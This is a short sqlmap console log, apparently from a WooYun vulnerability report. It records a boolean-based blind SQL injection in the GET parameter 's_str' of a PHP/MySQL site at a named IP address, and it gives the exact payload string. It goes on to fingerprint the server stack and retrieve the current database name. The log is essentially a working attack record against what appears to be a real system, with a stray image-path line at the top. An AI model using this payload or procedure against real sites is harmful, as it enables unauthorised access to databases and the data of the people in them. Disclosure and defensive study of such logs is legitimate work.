 [22:00:42] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: s_str (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: doc_kind_id=&s_str=a%' AND 7509=7509 AND '%'='
---
[22:00:43] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:00:43] [INFO] testing MySQL
[22:00:43] [INFO] confirming MySQL
[22:00:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL >= 5.0.0
[22:00:43] [INFO] fetching current database
[22:00:43] [INFO] resumed: sfs3
current database:    'sfs3'
[22:00:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\140.128.187.21'
www.wooyun.org
[*] shutting down at 22:00:43